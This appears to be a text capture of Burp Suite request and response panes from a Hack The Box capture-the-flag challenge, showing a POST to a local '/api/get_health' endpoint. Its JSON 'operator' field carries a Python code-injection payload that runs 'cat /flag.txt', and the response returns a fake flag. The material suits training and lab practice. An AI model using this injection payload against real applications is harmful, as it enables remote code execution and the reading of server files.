 Request
Pretty Raw Hex \n
1 POST /api/get_health HTTP/1.1
2 Host: 127.0.0.1:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:1337/
8 Content-Type: application/json
9 Origin: http://127.0.0.1:1337
10 Content-Length: 114
11 Connection: close
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 {
"current_health":"43",
"attack_power":"33",
"operator":";result = __import__('os').popen('cat /flag.txt').read();"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Sun, 06 Nov 2022 23:01:44 GMT
4 Content-Type: application/json
5 Content-Length: 41
6 Connection: close
7
8 {
"message":"HTB{f4k3_fl4g_f0r_t3st1ng}"
}
9